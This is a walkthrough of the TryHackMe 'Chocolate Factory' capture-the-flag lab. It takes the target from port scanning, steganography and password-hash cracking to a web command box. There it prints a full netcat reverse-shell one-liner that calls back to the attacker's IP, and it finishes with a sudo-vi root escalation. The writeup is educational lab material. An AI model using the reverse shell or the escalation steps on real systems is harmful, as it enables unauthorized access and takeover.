TryHackMe: Chocolate Factory [Easy/Free]
Enumeration
First thing is first, lets breakout rustscan and give the server poke.
╰─⠠⠵ rustscan -a 10.10.216.77 --ulimit 70000 -- -oA ChocolateFactory -v -sC -sV -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[~] Automatically increasing ulimit value to 70000.
Open 10.10.216.77:21
Open 10.10.216.77:22
Open 10.10.216.77:80
Open 10.10.216.77:101
Open 10.10.216.77:100
Open 10.10.216.77:102
Open 10.10.216.77:103
Open 10.10.216.77:104
Open 10.10.216.77:105
Open 10.10.216.77:107
Open 10.10.216.77:108
Open 10.10.216.77:109
Open 10.10.216.77:106
Open 10.10.216.77:110
Open 10.10.216.77:111
Open 10.10.216.77:112
Open 10.10.216.77:113
Open 10.10.216.77:114
Open 10.10.216.77:115
Open 10.10.216.77:117
Open 10.10.216.77:116
Open 10.10.216.77:119
Open 10.10.216.77:120
Open 10.10.216.77:121
Open 10.10.216.77:122
Open 10.10.216.77:118
Open 10.10.216.77:123
Open 10.10.216.77:124
Open 10.10.216.77:125As we can see there a quite a few ports open.
Enter The Key You Found
From the above portscan we can see a number of different ports open, checking the first one we see ...
100/tcp open newacct? syn-ack
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| GetRequest, TLSSessionReq:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"Ok, it looks like we need to run through the ports. Eventually we find a port with a clue..
[redacted]/tcp open syn-ack
| fingerprint-strings:
|
|_ http://[redacted]/[redacted] <- You will find the key here!!!Going to this address we get a binary, using strings, cat, gdb or your favourite tool we can reverse engineer this binary to get the key
b'[redacted]'
What is Charlie's password?
Anonymous logon is enabled and there is a single file in there.
21/tcp open ftp syn-ack vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 14:31 gum_room.jpgLets use ftp to download this file and take a look

chewy... Let's break out steghide and take a look at this file...
╰─⠠⠵ steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".Using a blank password this writes out a base64 encode file to disk. Running this through base64 -d we get the output of what looks to be a linux /etc/passwd file. Lets run this through john and crack the password.
╰─⠠⠵ john passwd --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[redacted] ([redacted])
1g 0:00:05:48 DONE (2021-01-17 23:11) 0.002869g/s 2824p/s 2824c/s 2824C/s codify..cn123
Use the "--show" option to display all of the cracked passwords reliably
Session completedThis gives us a username and password. Unfortunately this does not allow ssh access but does answer the question.
Change User To Charlie
If we visit the default website we see the below.
Remember we had a username/password we recovered from the stego file? Lets try that ....
Success we have logged into the website as Charlie.
Enter The User Flag
Once we have logged in we can see the below page which includes a command box.

Using our favourite reverse shell we can get a connection back ourselves.
command box
mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/fattack box
╰─○ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.5.198] from (UNKNOWN) [10.10.216.77] 57336
/bin/sh: 0: can't access tty; job control turned off
$Under /home/charlie there is a user.txt but we can not read it.... There is however a ssh key pair in the folder. Copying the private key locally and setting the permissions to 600 we can use it to access the server as charlie and read user.txt.
Enter the root flag
Now that we have an ssh session as charlie we can look for privilege escalations to get to the root flag. First thing I try is sudo -l which will list commands that the user can run in an escalated way.
charlie@chocolate-factory:/home/charlie$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/viAs seen above we can run vi without a password. If we look at GTFOBins we can see there is a sudo entry for vi

I however used a different method, I ran sudo vi and then entered [esc]:!/bin/bash -p . This dropped me into a root shell.
From here we can see there is no root.txt but there is a root.py which prompts for a key to decode a private message.
root@chocolate-factory:/root# python root.py
Enter the key: Using the key from the first question ( including the b'' ) we can decode the message.
root@chocolate-factory:/root# python root.py
Enter the key: [redacted]
__ __ _ _ _ _____ _
\ \ / /__ _ _ / \ _ __ ___ | \ | | _____ __ |_ _| |__ ___
\ V / _ \| | | | / _ \ | '__/ _ \ | \| |/ _ \ \ /\ / / | | | '_ \ / _ \
| | (_) | |_| | / ___ \| | | __/ | |\ | (_) \ V V / | | | | | | __/
|_|\___/ \__,_| /_/ \_\_| \___| |_| \_|\___/ \_/\_/ |_| |_| |_|\___|
___ ___ __
/ _ \__ ___ __ ___ _ __ / _ \ / _|
| | | \ \ /\ / / '_ \ / _ \ '__| | | | | |_
| |_| |\ V V /| | | | __/ | | |_| | _|
\___/ \_/\_/ |_| |_|\___|_| \___/|_|
____ _ _ _
/ ___| |__ ___ ___ ___ | | __ _| |_ ___
| | | '_ \ / _ \ / __/ _ \| |/ _` | __/ _ \
| |___| | | | (_) | (_| (_) | | (_| | || __/
\____|_| |_|\___/ \___\___/|_|\__,_|\__\___|
_____ _
| ___|_ _ ___| |_ ___ _ __ _ _
| |_ / _` |/ __| __/ _ \| '__| | | |
| _| (_| | (__| || (_) | | | |_| |
|_| \__,_|\___|\__\___/|_| \__, |
|___/
flag{[redacted]}Boom, another fun room done....